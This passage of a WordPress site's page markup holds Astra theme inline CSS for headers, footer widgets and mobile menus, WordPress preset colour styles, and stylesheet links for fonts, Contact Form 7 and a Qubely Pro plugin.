.widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#0b9cdb;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#0b9cdb;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#ffffff;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:rgba(255,255,255,0);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:rgba(255,255,255,0);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#0b9cda;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffffff;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:30px;height:30px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item  > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#0b9cdb;;background-image:none;;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://www.tuguwisata.com/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.7.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.tuguwisata.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.7.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tuguwisata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tuguwisata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.tuguwisata.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.7.2' media='all' />
<link rel='stylesheet' id='qubely-pro-style-min-css' href='https://www.tuguwisata.com/wp-content/plugins/qubely-pro-142/assets/css/style.min.css?ver=1.4.2' media='all' />
